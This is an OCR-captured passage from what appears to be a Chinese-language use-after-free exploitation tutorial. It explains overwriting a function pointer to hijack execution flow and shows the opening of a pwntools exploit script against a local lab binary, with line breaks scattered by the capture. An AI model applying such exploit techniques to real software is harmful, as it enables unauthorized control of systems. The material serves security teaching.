
此時我們使用簡單的 script 會發現可以覆蓋原本的 function
pointer。如果我們再 print 這個 note 的 content，就能控制執
行流程。
from
 pwn 
import
 *

r = process(
'../uaf/share/uaf'
# r = remote('127.0.0.1', 10012)
gdb.attach(r)

def
add
(size, data)
:
    r.sendlineafter(
': '
, 
'1'
)

    r.sendlineafter(
': '
, str(size))

    r.sendlineafter(
': '
, data)

def
delete
(idx)
:
    r.sendlineafter(
': '
, 
'2'
)

    r.sendlineafter(
': '
, str(idx))
